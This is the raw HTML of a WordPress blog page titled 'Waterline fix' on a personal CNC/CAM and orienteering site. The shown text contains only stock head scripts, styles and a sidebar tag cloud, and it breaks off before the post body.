

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.anderswallin.net/2011/02/waterline-fix/
body_size: 66657
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Waterline fix &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="http://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="http://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Waterline fix Comments Feed" href="http://www.anderswallin.net/2011/02/waterline-fix/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='http://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="http://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.anderswallin.net/wp-json/wp/v2/posts/4179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://www.anderswallin.net/2011/02/waterline-fix/" />
<link rel='shortlink' href='http://www.anderswallin.net/?p=4179' />
<link rel="alternate" type="application/json+oembed" href="http://www.anderswallin.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.anderswallin.net%2F2011%2F02%2Fwaterline-fix%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.anderswallin.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.anderswallin.net%2F2011%2F02%2Fwaterline-fix%2F&#038;format=xml" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="post-template-default single single-post postid-4179 single-format-standard wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="http://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="http://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="http://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="http://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="http://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="http://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="http://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="http://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="http://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="http://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="http://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="http://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="http://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="http://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="http://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="http://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="http://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="http://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="http://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
	<li><a href="http://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="http://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="http://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
	<li><a href="http://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="http://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="http://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="http://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="http://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="http://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="http://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="http://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="http://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="http://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
	<li><a href="http://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
